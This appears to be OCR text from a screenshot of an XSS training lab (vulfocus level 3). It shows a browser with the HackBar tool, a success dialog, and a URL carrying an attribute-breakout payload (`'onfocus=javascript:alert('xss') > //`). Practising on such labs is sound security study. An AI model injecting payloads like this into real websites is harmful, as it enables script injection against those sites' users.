 首页 - vulfocus
欢迎来到level3
view-source:158.247.233.5:143
不安全 158.247.233.5:14320/level3.php?keyword=level3.php%3Fkeyword%3D%27onfocus%3Djavascript%3Aalert%28%27xss%27%29+>+%2F%2F%26submit%3D搜索&submit=搜索
158.247.233.5:14320 显示
完成的不错！
确定 取消
没有找到和level3.php?keywo //&submit=搜索相关的结果.
level3.php?keyword= 搜索
Level(3)®
payload的长度:70
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://158.247.233.5:14320/level3.php?keyword='onfocus=javascript:alert('xss') > //&submit=搜索